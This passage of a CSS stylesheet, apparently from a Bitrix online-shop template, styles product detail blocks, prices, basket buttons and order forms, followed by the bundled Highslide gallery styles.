	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */


/* Start:/bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474*/
/**
* @file: highslide.css 
* @version: 4.1.13
*/
.highslide-container div {
	font-family: Verdana, Helvetica;
	font-size: 10pt;
}
.highslide-container table {
	background: none;
}
.highslide {
	outline: none;
	text-decoration: none;
}
/*.highslide img {
	border: 2px solid silver;
}*/
.highslide:hover img {
	border-color: gray;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-gallery .highslide-active-anchor img {
	border-color: black;
	visibility: visible;
	cursor: default;
}
.highslide-image {
	border-width: 2px;
	border-style: solid;
	border-color: white;
}
.highslide-wrapper, .highslide-outline {
	background: white;
}
.glossy-dark {
	background: #111;
}

.highslide-image-blur {
}
.highslide-number {
	font-weight: bold;
	color: gray;
	font-size: .9em;
}
.highslide-caption {
	display: none;
	font-size: 1em;
	padding: 5px;
	/*background: white;*/
}
.highslide-heading {
	display: none;
	font-weight: bold;
	margin: 0.4em;
}
.highslide-dimming {
	/*position: absolute;*/
	background: black;
}
a.highslide-full-expand {
   background: url(/bitrix/templates/main/js/vendor/highslide/graphics/fullexpand.gif) no-repeat;
   display: block;
   margin: 0 10px 10px 0;
   width: 34px;
   height: 34px;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: white;
	padding-left: 22px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits,
a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move, .highslide-move * {
	cursor: move;
}

.highslide-viewport {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: none;
	left: 0;
	top: 0;
}
.highslide-overlay {
	display: none;
}
.hidden-container {
	display: none;
}
/* Example of a semitransparent, offset closebutton */
.closebutton {
	position: relative;
	top: -15px;
	left: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/close.png);
	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */
}

/*****************************************************************************/
/* Thumbnail boxes for the galleries.                                        */
/* Remove these if you are not using a gallery.                              */
/*****************************************************************************/
.highslide-gallery ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.highslide-gallery ul li {
	display: block;
	position: relative;
	float: left;
	width: 106px;
	height: 106px;
	border: 1px solid silver;
	background: #ededed;
	margin: 2px;
	padding: 0;
	line-height: 0;
	overflow: hidden;
}
.highslide-gallery ul a {
	position: absolute;
	top: 50%;
	left: 50%;
}
.highslide-gallery ul img {
 	position: relative;
	top: -50%;
	left: -50%;
}
html>/**/body .highslide-gallery ul li {
	display: table;
	text-align: center;
}
html>/**/body .highslide-gallery ul li {
	text-align: center;
}
html>/**/body .highslide-gallery ul a {
	position: static;
	display: table-cell;
	vertical-align: middle;
}
html>/**/body .highslide-gallery ul img {
	position: static;
}

/*****************************************************************************/
/* Controls for the galleries.											     */
/* Remove these if you are not using a gallery							     */
/*****************************************************************************/
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) 0 -90px no-repeat;
	margin: 20px 15px 10px 0;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) right -90px no-repeat;

}
.highslide-controls li {
	float: left;
	padding: 5px 0;
	margin:0;
	list-style: none;
}
.highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a.disabled span {
	cursor: default;
}
.highslide-controls a span {
	/* hide the text for these graphic buttons */
	display: none;
	cursor: pointer;
}


/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}

/*****************************************************************************/
/* Styles for the HTML popups											     */
/* Remove these if you are not using Highslide HTML						     */
/*****************************************************************************/
.highslide-maincontent {
	display: none;
}
.highslide-html {
	background-color: white;
}
.mobile .highslide-html {
	border: 1px solid silver;
}
.highslide-html-content {
	display: none;
	width: 400px;
	padding: 0 5px 5px 5px;
}
.highslide-header {
	padding-bottom: 5px;
}
.highslide-header ul {
	margin: 0;
	padding: 0;
	text-align: right;
}
.highslide-header ul li {
	display: inline;
	padding-left: 1em;
}
.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {
	display: none;
}
.highslide-header a {
	font-weight: bold;
	color: gray;
	text-transform: uppercase;
	text-decoration: none;
}
.highslide-header a:hover {
	color: black;
}
.highslide-header .highslide-move a {
	cursor: move;
}
.highslide-footer {
	height: 16px;
}
.highslide-footer .highslide-resize {
	display: block;
	float: right;
	margin-top: 5px;
	height: 11px;
	width: 11px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/resize.gif) no-repeat;
}
.highslide-footer .highslide-resize span {
	display: none;
}
.highslide-body {
}
.highslide-resize {
	cursor: nw-resize;
}

/*****************************************************************************/
/* Styles for the Individual wrapper class names.							 */
/* See www.highslide.com/ref/hs.wrapperClassName							 */
/* You can safely remove the class name themes you don't use				 */
/*****************************************************************************/

/* hs.wrapperClassName = 'draggable-header' */
.draggable-header .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.draggable-header .highslide-heading {
	position: absolute;
	margin: 2px 0.4em;
}

.draggable-header .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.draggable-header .highslide-header .highslide-move * {
	display: none;
}
.draggable-header .highslide-header .highslide-close {
	position: absolute;
	right: 2px;
	top: 2px;
	z-index: 5;
	padding: 0;
}
.draggable-header .highslide-header .highslide-close a {
	display: block;
	height: 16px;
	width: 16px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/closeX.png);
}
.draggable-header .highslide-header .highslide-close a:hover {
	background-position: 0 16px;
}
.draggable-header .highslide-header .highslide-close span {
	display: none;
}
.draggable-header .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'titlebar' */
.titlebar .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.titlebar .highslide-heading {
	position: absolute;
	width: 90%;
	margin: 1px 0 1px 5px;
	color: #666666;
}

.titlebar .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.titlebar .highslide-header .highslide-move * {
	display: none;
}
.titlebar .highslide-header li {
	position: relative;
	top: 3px;
	z-index: 2;
	padding: 0 0 0 1em;
}
.titlebar .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'no-footer' */
.no-footer .highslide-footer {
	display: none;
}

/* hs.wrapperClassName = 'wide-border' */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* hs.wrapperClassName = 'borderless' */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: silver;
}

/* hs.wrapperClassName = 'outer-glow' */
.outer-glow {
	background: #444;
}
.outer-glow .highslide-image {
	border: 5px solid #444444;
}
.outer-glow .highslide-caption {
	border: 5px solid #444444;
	border-top: none;
	padding: 5px;
	background-color: gray;
}

/* hs.wrapperClassName = 'colored-border' */
.colored-border {
	background: white;
}
.colored-border .highslide-image {
	border: 2px solid green;
}
.colored-border .highslide-caption {
	border: 2px solid green;
	border-top: none;
}

/* hs.wrapperClassName = 'dark' */
.dark {
	background: #111;
}
.dark .highslide-image {
	border-color: black black #202020 black;
	background: gray;
}
.dark .highslide-caption {
	color: white;
	background: #111;
}
.dark .highslide-controls,
.dark .highslide-controls ul,
.dark .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-black-border.gif);
}

/* hs.wrapperClassName = 'floating-caption' */
.floating-caption .highslide-caption {
	position: absolute;
	padding: 1em 0 0 0;
	background: none;
	color: white;
	border: none;
	font-weight: bold;
}

/* hs.wrapperClassName = 'controls-in-heading' */
.controls-in-heading .highslide-heading {
	color: gray;
	font-weight: bold;
	height: 20px;
	overflow: hidden;
	cursor: default;
	padding: 0 0 0 22px;
	margin: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/icon.gif) no-repeat 0 1px;
}
.controls-in-heading .highslide-controls {
	width: 105px;
	height: 20px;
	position: relative;
	margin: 0;
	top: -23px;
	left: 7px;
	background: none;
}
.controls-in-heading .highslide-controls ul {
	position: static;
	height: 20px;
	background: none;
}
.controls-in-heading .highslide-controls li {
	padding: 0;
}
.controls-in-heading .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white-small.gif);
	height: 20px;
	width: 20px;
}

.controls-in-heading .highslide-controls .highslide-move {
	display: none;
}

.controls-in-heading .highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.controls-in-heading .highslide-controls .highslide-previous a:hover {
	background-position: 0 -20px;
}
.controls-in-heading .highslide-controls .highslide-previous a.disabled {
	background-position: 0 -40px !important;
}
.controls-in-heading .highslide-controls .highslide-play a {
	background-position: -20px 0;
}
.controls-in-heading .highslide-controls .highslide-play a:hover {
	background-position: -20px -20px;
}
.controls-in-heading .highslide-controls .highslide-play a.disabled {
	background-position: -20px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-pause a {
	background-position: -40px 0;
}
.controls-in-heading .highslide-controls .highslide-pause a:hover {
	background-position: -40px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a {
	background-position: -60px 0;
}
.controls-in-heading .highslide-controls .highslide-next a:hover {
	background-position: -60px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a.disabled {
	background-position: -60px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-full-expand a {
	background-position: -100px 0;
}
.controls-in-heading .highslide-controls .highslide-full-expand a:hover {
	background-position: -100px -20px;
}
.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {
	background-position: -100px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-close a {
	background-position: -120px 0;
}
.controls-in-heading .highslide-controls .highslide-close a:hover {
	background-position: -120px -20px;
}

/*****************************************************************************/
/* Styles for text based controls.						                     */
/* You can safely remove this if you don't use text based controls			 */
/*****************************************************************************/

.text-controls .highslide-controls {
	width: auto;
	height: auto;
	margin: 0;
	text-align: center;
	background: none;
}
.text-controls ul {
	position: static;
	background: none;
	height: auto;
	left: 0;
}
.text-controls .highslide-move {
	display: none;
}
.text-controls li {
    background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png);
	background-position: right top !important;
	padding: 0;
	margin-left: 15px;
	display: block;
	width: auto;
}
.text-controls a {
    background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    background-position: left top !important;
    position: relative;
    left: -10px;
	display: block;
	width: auto;
	height: auto;
	text-decoration: none !important;
}
.text-controls a span {
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    margin: 1px 2px 1px 10px;
	display: block;
    min-width: 4em;
    height: 18px;
    line-height: 18px;
	padding: 1px 0 1px 18px;
    color: #333;
	font-family: "Trebuchet MS", Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}
.text-controls .highslide-next {
	margin-right: 1em;
}
.text-controls .highslide-full-expand a span {
	min-width: 0;
	margin: 1px 0;
	padding: 1px 0 1px 10px;
}
.text-controls .highslide-close a span {
	min-width: 0;
}
.text-controls a:hover span {
	color: black;
}
.text-controls a.disabled span {
	color: #999;
}

.text-controls .highslide-previous span {
	background-position: 0 -40px;
}
.text-controls .highslide-previous a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-previous a.disabled span {
	background-position: 0 -140px;
}
.text-controls .highslide-play span {
	background-position: 0 -60px;
}
.text-controls .highslide-play a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-play a.disabled span {
	background-position: 0 -160px;
}
.text-controls .highslide-pause span {
	background-position: 0 -80px;
}
.text-controls .highslide-next span {
	background-position: 0 -100px;
}
.text-controls .highslide-next a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-next a.disabled span {
	background-position: 0 -200px;
}
.text-controls .highslide-full-expand span {
	background: none;
}
.text-controls .highslide-full-expand a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-close span {
	background-position: 0 -120px;
}


/*****************************************************************************/
/* Styles for the thumbstrip.							                     */
/* See www.highslide.com/ref/hs.addSlideshow    							 */
/* You can safely remove this if you don't use a thumbstrip 				 */
/*****************************************************************************/

.highslide-thumbstrip {
	height: 100%;
	direction: ltr;
}
.highslide-thumbstrip div {
	overflow: hidden;
}
.highslide-thumbstrip table {
	position: relative;
	padding: 0;
	border-collapse: collapse;
}
.highslide-thumbstrip td {
	padding: 1px;
